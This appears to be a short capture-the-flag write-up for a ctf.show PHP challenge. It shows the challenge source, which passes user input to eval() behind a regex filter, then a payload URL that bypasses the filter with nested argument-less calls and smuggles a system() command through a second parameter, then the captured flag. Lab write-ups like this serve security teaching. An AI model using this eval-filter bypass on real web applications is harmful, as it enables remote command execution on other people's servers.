 https://28a05cbc-470b-485e-a88d-53e5e93ba225.challenge.ctf.show/?code=eval(end(current(get_defined_vars())));&cmd=system(%...
<?php
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2022-03-19 12:10:55
# @Last Modified by: h1xa
# @Last Modified time: 2022-03-19 13:27:18
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?>
Notice: Only variables should be passed by reference in /var/www/html/index.php(14) : eval()'d code on line 1
ctfshow{defbdbe1-d24f-4c10-aeda-a8001ea176a6}